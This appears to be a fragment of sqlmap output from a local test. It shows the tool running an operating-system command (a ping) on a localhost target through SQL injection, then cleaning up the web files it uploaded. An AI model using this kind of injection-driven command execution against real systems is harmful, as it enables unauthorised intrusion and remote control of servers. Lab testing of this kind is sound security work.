 do you want to retrieve the command standard output? [Y/n/a] Y
[18:08:55] [INFO] heuristics detected web page charset 'GB2312'
command standard output:
---
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
---
[18:08:55] [INFO] cleaning up the web files uploaded
[18:08:56] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[18:08:56] [INFO] fetched data logged to text files under 'C:\Users\Admin\AppData\Local\sqlmap\output\localhost'